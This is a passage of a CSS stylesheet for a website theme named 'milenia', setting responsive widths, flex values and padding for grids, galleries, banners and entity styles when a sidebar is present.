.milenia-has-sidebar .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-2:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-sizer {
    width: 100%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .gallery-columns-4 .gallery-item,
.gallery-columns-3 .gallery-item {
    width: 50%;
  }

  .milenia-widget .gallery-columns-4 .gallery-item,
.milenia-widget .gallery-columns-3 .gallery-item {
    width: 33.33333%;
  }

  .comment .children {
    padding-left: 5.25rem;
  }

  .comment .children > li::before {
    width: 1.3125rem;
    left: -2.9375rem;
  }

  .milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-6 .milenia-grid-item,
.milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-5 .milenia-grid-item,
.milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33333%;
    flex: 0 1 33.33333%;
    max-width: 33.33333%;
  }

  .milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item--2x,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item--2x,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 33.33333%;
  }

  .milenia-banner-title {
    font-size: 2.2rem;
    line-height: 2.64rem;
  }

  .milenia-has-sidebar .milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-2:not(.milenia-grid--isotope) .milenia-grid-item,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-2:not(.milenia-grid--isotope) .milenia-grid-item--2x {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }

  .milenia-has-sidebar .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-2.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-has-sidebar .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-media {
    height: 0;
    padding-bottom: 100%;
  }

  .milenia-has-sidebar .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-media > img {
    display: none;
  }

  .milenia-entity-content blockquote.alignleft,
.milenia-entity-content blockquote.alignright {
    float: none;
  }

  .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity {
    margin-top: 1.5625rem;
    margin-left: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity-title {
    font-size: 1.75rem;
    line-height: 2rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity-content {
    padding-left: 1.84rem;
    padding-right: 1.84rem;
    padding-top: 1.52rem;
    padding-bottom: 1.96rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity::after {
    top: -1.5625rem;
    left: -1.5625rem;
    right: 1.5625rem;
    bottom: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity-media > a::before {
    right: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity--format-slideshow .milenia-entity-media::before {
    right: 1.5625rem;
  }

  .milenia-entities--style-2 .milenia-grid--cols-4 .milenia-entity,
.milenia-entities--style-2 .milenia-grid--cols-3 .milenia-entity,
.milenia-entities--style-2 .milenia-grid--cols-2 .milenia-entity {
    padding-top: 2rem;
    padding-right: 2rem;
    padding-bottom: 2rem;
    padding-left: 2rem;
  }

  .milenia-entities--style-2 .milenia-grid--cols-4 .milenia-entity-content,
.milenia-entities--style-2 .milenia-grid--cols-3 .milenia-entity-content,
.milenia-entities--style-2 .milenia-grid--cols-2 .milenia-entity-content {
    padding-left: 1.75rem;
    padding-right: 1.75rem;
    padding-top: 2.7rem;
    padding-bottom: 2.7rem;
  }

  .milenia-entities--style-2 .milenia-grid--cols-4 .milenia-entity::before,
.milenia-entities--style-2 .milenia-grid--cols-3 .milenia-entity::before,
.milenia-entities--style-2 .milenia-grid--cols-2 .milenia-entity::before {
    top: 1rem;
    right: 1rem;
    bottom: 1rem;
    left: 1rem;
  }

  .milenia-has-sidebar .milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity {
    margin-bottom: 1.8rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media a::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media a::before,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media a::before,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media a::before,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before {
    top: 1.5625rem;
    right: 1.5625rem;
    left: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-selfhosted-video::before {
    top: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-selfhosted-video::before {
    right: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav {
    left: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-content,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-content,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity-content,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity-content {
    padding-left: 1.5625rem;
    padding-right: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity::after,
.milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity::after,
.milenia-entities--style-4 .milenia-grid--cols-2 .milenia-entity::after,
.milenia-entities--style-4 .milenia-grid--cols-1 .milenia-entity::after {
    height: 1.5625rem;
    right: 1.5625rem;
    left: 1.5625rem;
    bottom: -1.5625rem;
  }

  .milenia-entities--style-9 .milenia-grid--cols-4 .milenia-entity-content,
.milenia-entities--style-9 .milenia-grid--cols-3 .milenia-entity-content,
.milenia-entities--style-9 .milenia-grid--cols-2 .milenia-entity-content,
.milenia-entities--style-9 .milenia-grid--cols-1 .milenia-entity-content {
    padding-left: 1.8rem;
    padding-right: 1.8rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity {
    margin-top: 1.5rem;
    margin-left: 1.5rem;
  }

  .milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity-content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity::after,
[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity::after {
    top: -1.5rem;
    right: 1.5rem;
    bottom: 1.5rem;
    left: -1.5rem;
  }

  .milenia-has-sidebar .milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-2 .milenia-grid-item {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-2 .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-12 .milenia-entity {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .milenia-entities--style-12 .milenia-entity-content {
    padding-top: 2rem;
